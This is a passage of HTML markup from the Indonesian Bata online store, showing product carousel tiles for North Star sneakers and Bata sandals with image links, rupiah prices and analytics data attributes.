https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Sepatu Sekolah Anak Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Sepatu Sekolah Anak Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5724043">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_2023_5724043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5724043" aria-label="[Online Exclusive] Ladies Flat Sandals Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Ladies Flat Sandals Pia"
        title="[Online Exclusive] Ladies Flat Sandals Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Ladies Flat Sandals Pia"
        title="[Online Exclusive] Ladies Flat Sandals Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5724043">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5724043"
        data-analytics-product-id="540M_2023_5724043"
        href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_2023_5724043.html"
        aria-labelledby="brand-540M_2023_5724043 product-540M_2023_5724043-name product-540M_2023_5724043-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5724043-name">
            [Online Exclusive] Ladies Flat Sandals Pia
        </div>
        <span class="sr-only" id="product-540M_2023_5724043-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5724043" href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_2023_5724043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5724043"
    data-name="[Online Exclusive] Ladies Flat Sandals Pia"
    data-id="540M_2023_5724043"
    data-dimension1="540M_TA5720434102W"
    data-dimension2="5724043"
    data-dimension3="540M_2023_5724043"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_TA5720434102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5096031">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sneakers/sepatu-sneakers-pria-rover-540M_2022_5096031.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5096031" aria-label="Sepatu Sneakers Pria Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Rover"
        title="Sepatu Sneakers Pria Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Rover"
        title="Sepatu Sneakers Pria Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5096031">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5096031"
        data-analytics-product-id="540M_2022_5096031"
        href="/id/wanita/alas-kaki/sneakers/sepatu-sneakers-pria-rover-540M_2022_5096031.html"
        aria-labelledby="brand-540M_2022_5096031 product-540M_2022_5096031-name product-540M_2022_5096031-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5096031-name">
            Sepatu Sneakers Pria Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5096031-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5096031" href="/id/wanita/alas-kaki/sneakers/sepatu-sneakers-pria-rover-540M_2022_5096031.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5096031"
    data-name="Sepatu Sneakers Pria Rover"
    data-id="540M_2022_5096031"
    data-dimension1="540M_AR5090313201P"
    data-dimension2="5096031"
    data-dimension3="540M_2022_5096031"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sneakers-pria-rover-540M_AR5090313201P.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
